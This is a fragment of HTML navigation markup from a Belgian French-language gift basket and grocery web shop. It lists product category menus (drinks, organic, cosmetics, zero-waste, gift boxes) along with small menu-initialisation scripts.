</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9515472141598616';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008C65 no-repeat"
                        >

<div class="container">
    <div        class="row box-topmenu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
